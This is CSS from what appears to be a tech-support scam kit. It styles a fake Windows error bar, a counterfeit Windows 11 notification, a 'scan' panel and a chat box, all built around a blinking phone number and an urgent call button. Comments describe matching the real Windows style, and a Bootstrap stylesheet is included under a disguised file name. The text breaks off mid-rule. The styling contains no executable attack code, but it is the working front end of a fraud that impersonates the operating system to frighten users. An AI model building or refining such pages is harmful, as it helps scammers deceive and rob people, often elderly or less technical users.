  justify-content: center;
  gap: 8px;
  padding: 13px 18px;
  border-radius: 5px;
  background: #fff;
  color: #0050a0;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  text-decoration: none;
  border: none;
  box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  transition: background 0.15s ease, color 0.15s ease, box-shadow 0.15s ease;
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
}

#chat-box .win-support-panel__cta:hover {
  background: #e8f0fb;
  color: #0050a0;
  box-shadow: 0 4px 14px rgba(0,0,0,0.25);
}



.minimize1 {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.minimize1:hover {
margin-top: 2px;
  background-color: red; 
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:20px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626; 
  color: white;
}

#chat {
background-color:white;
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 8px;
    z-index: 99999999;
    border:1px solid #106eb6;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .win-chat__call-urgent {
    margin: 0;
    padding-top: 4px;
    font-size: 15px;
    font-weight: 700;
    line-height: 1.35;
    color: #c42b1c;
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -30px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}
/* ── Top warning bar — Windows error style ── */
#top2 {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  background: linear-gradient(90deg, #a80000 0%, #c42b1c 40%, #a80000 100%);
  opacity: 1;
  z-index: 999999999;
  color: #fff;
  font-size: 13px;
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
  padding: 7px 16px;
  display: flex;
  align-items: center;
  gap: 10px;
  border-bottom: 1px solid #6e0000;
  box-shadow: 0 2px 8px rgba(0,0,0,0.4);
  letter-spacing: 0.01em;
  line-height: 1.4;
}

#top2::before {
  content: "⚠";
  font-size: 18px;
  flex-shrink: 0;
  filter: drop-shadow(0 0 4px rgba(255,200,0,0.7));
  color: #ffe082;
}

/* Blinking phone number in top bar */
.top2-phone {
  font-weight: 800;
  font-size: 14px;
  letter-spacing: 0.04em;
  color: #fff;
  animation: phone-blink 1.4s step-start infinite;
  text-shadow: 0 0 8px rgba(255,255,255,0.6);
}

@keyframes phone-blink {
  0%, 100% { opacity: 1; }
  50%       { opacity: 0.3; }
}

/* Blinking phone in scan box */
#scan-phone {
  animation: phone-blink 1.4s step-start infinite;
}

/* Responsive — hide left nav on small screens */
@media (max-width: 560px) {
  .win-sec-nav { display: none; }
  #scan { width: calc(100vw - 24px); }
  .win-sec-alert-title { font-size: 15px; }
  .win-sec-phone-num { font-size: 22px; }
}

/* ── Windows 11 bottom-right notification panel ── */
#win-br-notification {
  display: none;
  position: fixed;
  bottom: 62px; /* sits just above the taskbar */
  right: 14px;
  width: min(356px, calc(100vw - 28px));
  background: #fff;
  border-radius: 8px;
  border: 1px solid #d6d6d6;
  box-shadow:
    0 0 0 1px rgba(0,0,0,0.04) inset,
    0 12px 40px rgba(0,0,0,0.24),
    0 4px 10px rgba(0,0,0,0.12);
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
  z-index: 10000000000004;
  overflow: hidden;
  animation: win-br-in 0.38s cubic-bezier(0.2, 0.9, 0.4, 1);
}

#win-br-notification.is-visible {
  display: block;
}

/* Hide when page 2 (scan phase) is active */
html.hcva-page2-active #win-br-notification {
  display: none !important;
}

@keyframes win-br-in {
  from { opacity: 0; transform: translateY(18px); }
  to   { opacity: 1; transform: translateY(0); }
}

/* Notification header — matches real Win 11 Action Center style */
.win-br-notif__header {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 8px 8px 6px 10px;
  background: #f5f5f5;
  border-bottom: 1px solid #ececec;
}

.win-br-notif__app {
  flex: 1;
  font-size: 11.5px;
  color: #555;
  font-weight: 500;
  letter-spacing: 0.01em;
}

.win-br-notif__time {
  font-size: 11px;
  color: #aaa;
}

.win-br-notif__close {
  appearance: none;
  border: none;
  background: transparent;
  color: #aaa;
  font-size: 12px;
  width: 24px;
  height: 24px;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: default;
  padding: 0;
  line-height: 1;
}

.win-br-notif__close:hover {
  background: #e8e8e8;
  color: #333;
}

/* Body */
.win-br-notif__body {
  display: flex;
  gap: 12px;
  padding: 14px 14px 10px;
  align-items: flex-start;
}

.win-br-notif__icon {
  font-size: 36px;
  line-height: 1;
  flex-shrink: 0;
}

.win-br-notif__content {
  flex: 1;
}

.win-br-notif__title {
  margin: 0 0 5px;
  font-size: 13.5px;
  font-weight: 700;
  color: #c42b1c;
  line-height: 1.25;
}

.win-br-notif__msg {
  margin: 0;
  font-size: 12px;
  line-height: 1.5;
  color: #3a3a3a;
}

/* Divider */
.win-br-notif__divider {
  height: 1px;
  background: #ececec;
  margin: 0;
}

/* Footer with phone + call button */
.win-br-notif__footer {
  padding: 10px 14px 12px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}

.win-br-notif__phone {
  font-size: 18px;
  font-weight: 800;
  color: #0050a0;
  letter-spacing: 0.03em;
  line-height: 1;
  animation: phone-blink 1.4s step-start infinite;
}

.win-br-notif__btn {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 7px 16px;
  border-radius: 4px;
  background: #0078d4;
  color: #fff;
  font-size: 12.5px;
  font-weight: 600;
  text-decoration: none;
  white-space: nowrap;
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
  transition: background 0.15s;
}

.win-br-notif__btn:hover {
  background: #106ebe;
}

/* Accent strip at top — red to signal danger */
.win-br-notif__accent {
  height: 3px;
  background: linear-gradient(90deg, #c42b1c 0%, #e81123 100%);
}
</file>
<file: windows/bo1ot1s1tr1ap.min.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 